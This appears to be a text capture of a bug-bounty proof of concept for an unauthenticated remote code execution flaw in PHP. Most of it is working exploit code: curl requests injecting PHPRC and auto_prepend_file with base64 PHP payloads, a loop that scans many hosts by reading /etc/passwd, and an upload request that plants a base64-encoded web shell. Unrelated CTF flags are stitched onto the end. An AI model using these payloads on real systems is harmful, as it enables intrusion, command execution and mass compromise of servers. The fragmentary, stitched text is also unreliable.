 $4500 Bounty | Unauthenticated RCE Bug Bounty POC | Private Bug Bounty Program 2023 | CVE-...
1 curl "http://target/?PHPRC=/dev/fd/0" --data-binary $'allow_url_include=1\nauto_prepend_file="data://text/
plain;base64,PD9waHAgc2hlbGxfZXhlYygnd2hvYW1pJyk7ID8+Cg=="'
2
3 /?PHPRC=/dev/fd/0
4
5 auto_prepend_file="/etc/passwd"
6
7 curl "http://target/?PHPRC=/dev/fd/0" --data-binary $'allow_url_include=1\nauto_prepend_file="data://text/plain;base64,PD8KICAgcGhwaW5mbygpOwo/
Pg=="'
8
9 cat file.txt| while read host do;do curl -sk "http://$host/?PHPRC=/dev/fd/0" -X POST -d 'auto_prepend_file="/etc/passwd"'| grep -i 'root:' &&
echo $host "is VULN";done
10 <?
11 $output = shell_exec('whoami');
12 echo "<pre>$output</pre>";
13 ?>
14 <?php echo 1382+3871;
15 <?php shell_exec('echo $PATH');
16 <?php echo exec('alias'); ?>
17
18 <?php
19 passthru ('readlink /proc/$$/exe');
20 ?>
21
22 pwd
23
24 $ curl http://target/webauth_operation.php -d 'rs=do_upload&rsargs[]=[{"fileName": "shell.php", "fileData":
",PD9waHAgaWYoaXNzZXQoJF9SRVFVRVNUW2NtZF0pKXsgZWNobyAiPHByZT4iOyAkY21kID0gKCRfUkVRVUVTVFtjbWRdKTsgc3lzdGVtKCRjbWQpOyBlY2hvICI8L3ByZT4iOyBkaWU7
IH0/Pgo=", "csize": 110}]'
25
26 xCTF{7es_I1s_a_fr33_m3a1}
27
28 xCTF{05in1_1s_fun!}